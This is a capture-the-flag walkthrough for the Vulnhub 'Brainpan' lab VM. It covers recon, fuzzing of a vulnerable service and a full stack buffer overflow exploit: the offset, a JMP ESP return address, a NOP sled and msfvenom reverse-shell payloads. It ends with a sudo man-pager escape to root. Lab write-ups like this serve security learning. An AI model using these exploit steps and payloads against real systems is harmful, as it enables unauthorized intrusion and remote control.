Vulnhub - Brainpan

Initial recon⌗
Nmap⌗
Host discovery⌗
Before we do any port scanning, we need to establish the exact host (Or it would take a lot longer to finish). To initiate a ping scan, we use the -sn flag.
nmap -sn -oG nmap/host_discovery.txt 192.168.56.0/24
Output:
<snippet>
Nmap scan report for 192.168.56.104
Host is up (0.00082s latency).
Service enum⌗
Now we can launch a targeted port scan
nmap -sC -sV -oG nmap/service_enum.txt -v 192.168.56.104
Output:
PORT      STATE SERVICE VERSION
9999/tcp  open  abyss?

<snippet>

10000/tcp open  http    SimpleHTTPServer 0.6 (Python 2.7.3)
We see a webserver running on port 10000 so we can take a look. When we look at the source (ctrl+u) there’s nothing really useful.

We can go take a look at the other service at port 9999
nc 192.168.56.104 9999

Poke around with some input values:
- brainpan
- password
- AAA… (lots of A’s)

We can pick the webserver back up and fire up gobuster.
Gobuster⌗
gobuster dir -u http://192.168.56.104:10000/ -w /usr/share/seclists-git/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster/root.txt
Immediately we see:
<snippet>
/bin (Status: 301)
Upon visiting, we see file called brainpan.exe, which we can download using curl.

curl -o loot/brainpan.exe http://192.168.56.104:10000/bin/brainpan.exe
Since it’s an .exe file, we’re gonna open it in a Windows 10 VM, where we can run and analyse it.

We can see the program also listens on port 9999 so we can use netcat again
nc 192.168.56.10 9999
It seems like this is the same program that’s running on port 9999 on the target. We can attach the process to Immunity Debugger and try to crash it like we did earlier, with all the A’s.
We’ll use a python script we can call repeatedly to make things easier.
Exploit⌗
We can try fuzzing the amount of A’s it takes to roughly estimate where the crash occurs.
#!/usr/bin/env python3
import socket,sys
from time import sleep

ip="192.168.56.10"
port=9999
buffer = b"A"*100

while True:
  try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,port))
    s.send((buffer))
    s.close()
    sleep(1)
    buffer += b"A"*50
  except:
    print("Error at {} bytes".format(str(len(buffer))))
    sys.exit()
When we run fuzzer.py, we can see the script crashed the program at sending 700 bytes.
Error at 700 bytes
To find the exact offset where the program crashes, we’ll use a tool that’s included in Metasploit Framework (pattern_create.rb). As length, we will use the same as the amount of bytes that our Python script sent, to crash the program.
/opt/metasploit-framework/tools/exploit/pattern_create.rb -l 700
We don’t have to use the while loop anymore and we will change the buffer we send, to include the pattern we just created.
buffer = b"<pattern>"
We note the EIP value in Immunity Debugger and use it as input in another Metasploit Framework tool (pattern_offset.rb)


The goal here is to control the EIP, so we can control the execution flow of the program. We can further adapt our script with the exact offset:
buffer = b"A"*524+b"B"*4
The EIP now contains 42424242, where 42 is the Hex code for B. This means we have control of the execution flow of the program.
Before we write any exploit code, we need to verify any bad characters.
We can do it manually or use mona.py to automate the process. (Tutorial)
\x00 (null byte) seems to be the only bad character. Let’s keep this in the back of our minds as we’ll need this later when we create the shellcode.
To inject our shellcode, we’ll need to find a suitable module (.exe,.dll,…). We can use mona.py again:
!mona modules


!mona find -s "\xff\xe4" -m brainpan.exe

Note: \xff\xe4 (FFE4) is the equivalent of a JMP ESP in Assembly
We’ll adapt the script to use the return address of the ESP jump:
buffer=b"A"*524+b"\xf3\x12\x17\x31"
Note: Pay attention to the order of the bytes. Since we are dealing with x86 architecture, the low order byte is stored at the lowest address and the high order byte is stored at the highest address.
To verify if the return address gives us control over the ESP, we can set a breakpoint (F2) at the return address in Immunity Debugger:
And then execute the script:

This confirms we have control over the ESP and thus the execution flow.
Lastly, we need to craft the exploit. This is where the bad chars come into play.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
For the last time, we need to edit our script and paste the output of msfvenom:
payload=b"<msfvenom output>"
buffer=b"A"*524+b"\xf3\x12\x17\x31"+b"\x90"*20+payload
Note: \x90 is used as padding to make sure the payload is executed.
To test the payload, we’ll run brainpan.exe without attaching it to Immunity Debugger and listen for incoming connections with nc -lvnp 4444:

To run the same exploit on the brainpan box, we need to adapt the payload and the IP address in the script
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
If we then run the exploit:

Privesc⌗
Upgrade shell⌗
python -c 'import pty; pty.spawn("/bin/bash")'
<ctrl-z>
stty raw -echo
fg
export TERM=xterm
Enum⌗

sudo -l
Exploit⌗

sudo /home/anansi/bin/anansi_util network => looks like ip a
sudo /home/anansi/bin/anansi_util proclist => looks like top
sudo /home/anansi/bin/anansi_util manual => looks like man

sudo /home/anansi/bin/anansi_util manual man
!/bin/bash
